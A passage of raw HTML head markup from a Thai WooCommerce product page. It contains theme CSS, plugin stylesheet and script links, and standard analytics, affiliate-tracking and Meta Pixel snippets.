li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}
/* Kadence Woo CSS */
.entry-hero.product-hero-section .entry-header{min-height:200px;}.product-title .single-category{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}.wp-site-blocks .product-hero-section .extra-title{font-weight:700;font-size:32px;line-height:1.5;}@media all and (max-width: 767px){.woocommerce ul.products:not(.products-list-view), .wp-site-blocks .wc-block-grid:not(.has-2-columns):not(.has-1-columns) .wc-block-grid__products{grid-template-columns:repeat(2, minmax(0, 1fr));column-gap:0.5rem;grid-row-gap:0.5rem;}}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button), .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button), .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link{border:2px none transparent;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.0);}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button):hover, .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button):hover, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link:hover{box-shadow:0px 0px 0px 0px rgba(8,122,12,0);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.tertiary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.quaternary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/* Kadence Pro Header CSS */
#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets, #filter-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets{margin:0 auto;}.filter-toggle-open-container{margin-right:0.5em;}.filter-toggle-open >*:first-child:not(:last-child){margin-right:4px;}.filter-toggle-open{color:inherit;display:flex;align-items:center;background:transparent;box-shadow:none;border-radius:0px;}.filter-toggle-open.filter-toggle-style-default{border:0px;}.filter-toggle-open:hover, .filter-toggle-open:focus{border-color:currentColor;background:transparent;color:inherit;box-shadow:none;}.filter-toggle-open .filter-toggle-icon{display:flex;}.filter-toggle-open >*:first-child:not(:last-child):empty{margin-right:0px;}.filter-toggle-open-container .filter-toggle-open{color:var(--global-palette5);padding:3px 5px 3px 5px;font-size:14px;}.filter-toggle-open-container .filter-toggle-open.filter-toggle-style-bordered{border:1px solid currentColor;}.filter-toggle-open-container .filter-toggle-open .filter-toggle-icon{font-size:20px;}.filter-toggle-open-container .filter-toggle-open:hover, .filter-toggle-open-container .filter-toggle-open:focus{color:var(--global-palette-highlight);}#filter-drawer .drawer-inner{background:var(--global-palette9);}#filter-drawer .drawer-header .drawer-toggle, #filter-drawer .drawer-header .drawer-toggle:focus{color:var(--global-palette5);}#filter-drawer .drawer-header .drawer-toggle:hover, #filter-drawer .drawer-header .drawer-toggle:focus:hover{color:var(--global-palette3);}#filter-drawer .header-filter-2style-normal a:not(.button){text-decoration:underline;}#filter-drawer .header-filter-2style-plain a:not(.button){text-decoration:none;}#filter-drawer .drawer-inner .product-filter-widgets .widget-title{color:var(--global-palette3);}#filter-drawer .drawer-inner .product-filter-widgets{color:var(--global-palette4);}#filter-drawer .drawer-inner .product-filter-widgets a:not(.kb-button) .drawer-inner .product-filter-widgets .drawer-sub-toggle{color:var(--global-palette1);}#filter-drawer .drawer-inner .product-filter-widgets a:hover:not(.kb-button), #filter-drawer .drawer-inner .product-filter-widgets .drawer-sub-toggle:hover{color:var(--global-palette2);}.kadence-shop-active-filters{display:flex;flex-wrap:wrap;}.kadence-clear-filters-container a{text-decoration:none;background:var(--global-palette7);color:var(--global-palette5);padding:.6em;font-size:80%;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}.kadence-clear-filters-container ul{margin:0px;padding:0px;border:0px;list-style:none outside;overflow:hidden;zoom:1;}.kadence-clear-filters-container ul li{float:left;padding:0 0 1px 1px;list-style:none;}.kadence-clear-filters-container a:hover{background:var(--global-palette9);color:var(--global-palette3);}
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-woocommerce-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/woocommerce.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='menu-addons-css' href='https://pinnshop.com/wp-content/plugins/kadence-pro/dist/mega-menu/menu-addon.css?ver=1.1.16' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-code-highlight-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-code-highlight.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-13.css?ver=1769152201' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-716516-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-716516.css?ver=1769152201' media='all' />
<link rel='stylesheet' id='elementor-post-34694-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-34694.css?ver=1769152203' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-pro-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor-pro/assets/css/kadence-woocommerce-elementor-pro.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor/assets/css/kadence-woocommerce-elementor.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='kadence-learndash-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/learndash.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence_variation_swatches_css-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/swatches/css/kt_variation_swatches.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-product-gallery-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/kadence-product-gallery.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-kb-splide-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/kadence-splide.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-glightbox-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/glightbox.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745597048' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745597035' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/pinnshop.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e30\u0e14\u0e31\u0e1a","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/custom-related-products-public.js?ver=1.7.6" id="wt-woocommerce-related-products-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/wt_owl_carousel.js?ver=1.7.6" id="wt-owl-js-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script id="jquery-cookie-js-extra">
var affwp_scripts = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script id="affwp-tracking-js-extra">
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.30.2","currency":"THB","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.30.2" id="affwp-tracking-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/2c2p-redirect-api-for-woocommerce/Includes/wc-2c2p-script.js" id="wc-2c2p-scripts-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NGPXSGX" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pinnshop.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGPXSGX");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://pinnshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pinnshop.com/wp-json/wp/v2/product/6962" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pinnshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://pinnshop.com/product/cx-ev-cpa10/" />
<link rel='shortlink' href='https://pinnshop.com/?p=6962' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pinnshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpinnshop.com%2Fproduct%2Fcx-ev-cpa10%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pinnshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpinnshop.com%2Fproduct%2Fcx-ev-cpa10%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3H78CV');</script>
<!-- End Google Tag Manager -->		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 0;
		</script>
		<style>#affwp-affiliate-dashboard-order-details td{vertical-align: top;}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '495541177498154', url);
fbq('init', '495541177498154', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '495541177498154', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
